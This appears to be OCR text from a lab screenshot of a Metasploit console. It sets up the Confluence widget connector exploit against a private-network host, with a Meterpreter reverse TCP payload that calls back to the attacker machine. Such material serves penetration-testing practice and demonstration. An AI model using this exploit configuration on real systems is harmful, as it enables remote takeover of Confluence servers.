 dev-parrot dev-win10 dev-ubuntu
Applications Places System Tue Apr 23, 10:22
Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/http/confluence_widget_connector) > set RHOSTS 192.168.199.165
RHOSTS => 192.168.199.165
msf5 exploit(multi/http/confluence_widget_connector) > set RPORT 8090
RPORT => 8090
msf5 exploit(multi/http/confluence_widget_connector) > set SRVHOST 192.168.199.148
SRVHOST => 192.168.199.148
msf5 exploit(multi/http/confluence_widget_connector) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/confluence_widget_connector) > set LHOST 192.168.199.148
LHOST => 192.168.199.148
msf5 exploit(multi/http/confluence_widget_connector) >
[0] 0:ruby 1:git- 2:ruby* 3:python3Z "parrot" 10:22 23-Apr-19 master origin/maste
Menu Parrot Terminal Parrot Terminal administrator@dev-ub...